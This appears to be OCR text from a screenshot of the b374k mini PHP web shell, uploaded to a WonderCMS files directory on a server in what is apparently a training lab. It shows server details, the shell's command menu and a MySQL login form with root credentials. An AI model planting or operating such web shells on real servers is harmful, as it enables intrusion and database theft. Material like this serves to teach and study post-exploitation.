 13.127.120.228/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=mysql
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-3-107 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 13.127.120.228 | your ip : 49.37.134.32
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
Connect to mySQL server
Host localhost
Username root
Password password
Port 3306 Go !
Jayalah Indonesiaku ©